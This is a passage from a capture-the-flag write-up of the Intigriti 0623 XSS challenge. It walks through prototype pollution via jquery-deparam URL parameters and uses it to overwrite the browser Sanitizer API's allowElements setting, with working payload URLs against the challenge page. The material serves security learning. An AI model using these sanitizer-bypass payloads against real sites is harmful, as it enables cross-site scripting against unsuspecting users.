

#### With a POC:



I used the JavaScript console to verify the Prototype Pollution. If we used the application with only the "name" parameter and check if for example "ourinput" exists in the application we get an undefined or simply said it does not exist. Logical because "ourinput" is no where defined in the source code we saw earlier.



If we now add following to the URL "&\_\_proto\_\_[ourinput]=ourinput" which we got from BlackFans github jquery-deparam POC we should have Prototype Pollution as our source code is using the deparam function.

https://challenge-0623.intigriti.io/challenge/index.html?name=test&\_\_proto\_\_[ourinput]=ourinput



Now "ourinput" is defined and works. We polluted the JavaScript successfully as "ourinput" was never defined by development while creating the application. We added it thanks to the vulnerable jquery-deparam library.

### **Step 3: Prototype Pollution on the sanitizer?**

My next idea was to pollute the sanitizer. The sanitizer was the only thing stopping us from executing our XSS attack so an interesting part to have influence on.

First things first what is this sanitizer? First time I saw it to be honest. I copied a part of the source code and simply pasted it in Google







The specification get us to more information: [https://wicg.github.io/sanitizer-api/#dom-sanitizer](https://wicg.github.io/sanitizer-api/#dom-sanitizer-sanitizer)[sanitizer](https://wicg.github.io/sanitizer-api/#dom-sanitizer-sanitizer)

I found the "security considerations" but nothing about prototype pollution.



Back to Google to see what I could find on maybe attacking the sanitizer with Prototype Pollution.



First results are interesting. Especially this one: <https://bugs.chromium.org/p/chromium/issues/detail?id=1306450>

In short Michael Bentowski [\(https://research.securitum.com/authors/michal-bentkowski/](https://research.securitum.com/authors/michal-bentkowski/)) reported that he could bypass the sanitizer using prototype pollution and the  $\langle svg \rangle \langle use \rangle$  element

Google fixed the <svg><use> issue but sees the prototype pollution of the sanitizer as something they cannot fix. This is the way how JavaScirpt behaves and the developer needs to introduce a mistake that allows to pollute JavaScript before it can happen.

I saw something interesting in the comments of the bug report which I checked in my own browser.

*Object.prototype.allowElements = ["abc"]; new Sanitizer({}).getConfiguration().allowElements // ["abc"]*

This shows the allowed HTML elements configured for the sanitizer: *new Sanitizer({}).getConfiguration().allowElements*



Which we can completely change with Prototype Pollution. This will only allow the non existing element <abc> as a test.

*Object.prototype.allowElements = ["abc"];* 



Ok still theory so lets try to implement this via our URL which we can deliver to a victim.

As "name" parameter value I insert <i>test</i> which should become *test* which we saw during recon but I use Prototype Pollution to influence and overwrite the sanitizer configuration to only allow <abc> HTML tags.

[https://challenge-0623.intigriti.io/challenge/index.html?name=%3Ci%3Etest%3C/i](https://challenge-0623.intigriti.io/challenge/index.html?name=%3Ci%3Etest%3C/i%3E&__proto__[allowElements][]=abc) %3E& proto [allowElements][]=abc



Our Pollution works, we no longer see test in italic text but just normal text. The  $\langle i \rangle$  tags are removed as we polluted the sanitizer which now only allows <abc>tags.

So if we do following the  $\leq i$  tags should work again: [https://challenge-0623.intigriti.io/challenge/index.html?name=%3Ci%3Etest%3C/i](https://challenge-0623.intigriti.io/challenge/index.html?name=%3Ci%3Etest%3C/i%3E&__proto__[allowElements][]=i) %3E& proto [allowElements][]=i



Works like a charm. At this point I thought I was 100% controlling the sanitizer.

Simplest idea I could come up with: allow <script> tags and execute <script>alert()</script>

